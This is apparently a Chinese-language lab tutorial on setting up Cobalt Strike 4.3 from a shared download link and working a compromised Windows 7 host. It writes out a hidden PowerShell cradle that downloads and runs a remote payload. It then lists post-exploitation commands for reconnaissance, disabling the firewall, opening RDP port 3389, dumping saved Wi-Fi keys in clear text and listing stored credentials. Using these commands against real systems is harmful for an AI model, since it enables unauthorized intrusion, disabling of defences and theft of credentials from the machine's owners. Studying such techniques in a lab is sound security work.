信息收集

信息收集

kunkuncobaltStrike4.3安装

哎,装个4.0的版本还是不行,jdk版本是11的

百度网盘:https://pan.baidu.com/s/1XOSL8o4hotOIJm1u9Raq9w 提取码: n1qm

kali里面解压缩:



sudo ./teamserver 192.168.23.152 123456 #kali的ip地址,密码:123456[一次性的,可以随时更改] |



windows下启动

成功连接



cobaltStrike基本使用

准备一台肉鸡,这里我使用windows7来测试,哎,windows10好卡



cs上



填写主机的ip地址,开启监听即可

window7上输入

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.5.48:80/a'))" |



连接成功,输入shell whoami来执行一下

使用CS进行本地工作组收集信息



Shell ipconfig,可以查看到其ip地址



shell systeminfo



查看系统结构体系结构

echo %PROCESSOR_ARCHITECTURE%



查看系统安装了哪些软件及版本:wmic product get name,version



本机运行服务:wmic service list brief



查看进程:tasklist



查看计划任务:schtasks /query /fo LIST /v [如果报错的话可以先输入chcp473改变其编码]



电脑开机时间:net statistics workstation



查看本地有几个用户:net user



当前会话列表:net session



查询端口开放信息: netstat -ano



查询补丁信息:依旧可以使用shell systeminfo来查看



查看杀毒软件信息:wmic /namespace:\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe,目标靶机没有杀毒软件,就以我的主机为例



查询共享列表:net share



查看路由信息:route print



查看防火墙的禁用状态:netsh firewall show state



关闭防火墙的命令

Netsh firewall set opmode disable



防火墙允许3389端口放行

netsh firewall set portopening TCP 3389 ENABLE

查看当前连接wifi密码名字

netsh wlan show profile name=”HYNUCTF520” key=clear



查看rdp端口

REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server\WinStations\RDP-Tcp /v PortNumber #16进制转10进制为3389

查看当前凭据

cmdkey /l



查看局域网所有IP信息

Arp-a



查看最近打开的文件

Dir %appdata%\Microsoft\Windows\Recent



